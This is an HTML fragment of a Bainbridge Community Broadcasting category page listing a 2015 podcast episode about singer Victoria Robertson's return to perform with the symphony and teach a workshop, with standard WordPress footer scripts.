                                                <div class="col-md-4"><div id="post-3325" class="entry entry-small post-3325 post type-post status-publish format-standard has-post-thumbnail category-carrie-west category-whats-up-bainbridge">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://www.bestofbcb.org/wu-194-victoria-robertson-will-sing-with-symphony-and-teach/"><img width="382" height="361" src="https://www.bestofbcb.org/wp-content/uploads/2015/10/image1.jpg" class="img-responsive wp-post-image" alt="&lt;i&gt;Podcast: What&#8217;s Up Bainbridge:&lt;/i&gt; &lt;br&gt;Victoria Robertson will sing with the symphony and teach a workshop" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/10/image1.jpg 382w, https://www.bestofbcb.org/wp-content/uploads/2015/10/image1-300x284.jpg 300w" sizes="(max-width: 382px) 100vw, 382px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://www.bestofbcb.org/wu-194-victoria-robertson-will-sing-with-symphony-and-teach/">October 23, 2015</a></div>
                
                <h3 class="entry-title"><a href="https://www.bestofbcb.org/wu-194-victoria-robertson-will-sing-with-symphony-and-teach/" title="Podcast: What&#8217;s Up Bainbridge: Victoria Robertson will sing with the symphony and teach a workshop"><i>Podcast: What&#8217;s Up Bainbridge:</i> <br>Victoria Robertson will sing with the symphony and teach a workshop</a></h3>
                
                <div class="entry-summary">
          <p>Victoria Robertson is coming back to Bainbridge Island this month from San Diego &#8212; a route she has traveled frequently for five years. As described in this podcast with BCB host Carrie West, Victoria is returning for two special events, and to visit a person&nbsp;<a class="read-more" href="https://www.bestofbcb.org/wu-194-victoria-robertson-will-sing-with-symphony-and-teach/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
                    </div>
                
    </div>
</div></div>
            </div>            
    </div>
    <!-- /Blog Feed -->
    </div>
<!-- /Full Width Category -->
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6ODoiY2F0ZWdvcnkiO3M6ODoiY2F0ZWdvcnkiO2k6MTA7fQ--.977e89483846b825434026d084dd2303","wp_rest_nonce":"186fd84c7f"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768910516 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 50
content:
157446.aa09d32751f87d5268c3a4e7f8958512